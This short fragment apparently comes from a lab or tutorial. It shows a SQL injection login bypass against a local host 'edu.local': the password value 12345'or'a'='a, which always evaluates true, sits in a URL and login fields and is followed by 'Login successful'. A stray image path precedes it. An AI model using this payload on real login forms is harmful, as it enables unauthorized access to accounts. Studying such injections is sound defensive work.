 edu.local/?user=admin&pass
edu.local/?user=admin&pass=12345'or'a'='a
User: admin
Password: 12345'or'a'='a
Login successful